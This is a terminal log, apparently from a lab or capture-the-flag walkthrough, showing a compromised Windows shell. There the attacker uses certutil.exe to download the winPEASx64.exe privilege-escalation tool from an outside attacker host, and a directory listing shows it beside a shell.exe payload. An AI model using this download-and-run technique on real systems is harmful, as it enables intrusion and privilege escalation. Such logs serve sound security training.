 C:\Users\legacyy\Documents>certutil.exe -urlcache -split -f http://10.10.14.6:8888/winPEASx64.exe winPEASx64.exe
certutil.exe -urlcache -split -f http://10.10.14.6:8888/winPEASx64.exe winPEASx64.exe
****  Online  ****
  000000  ...
  1d8a00
CertUtil: -URLCache command completed successfully.
C:\Users\legacyy\Documents>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 22CC-AE66
 Directory of C:\Users\legacyy\Documents
04/21/2022  12:41 PM    <DIR>          .
04/21/2022  12:41 PM    <DIR>          ..
04/21/2022  11:58 AM            73,802 shell.exe
04/21/2022  12:41 PM         1,935,872 winPEASx64.exe
               2 File(s)      2,009,674 bytes
               2 Dir(s)   5,465,985,024 bytes free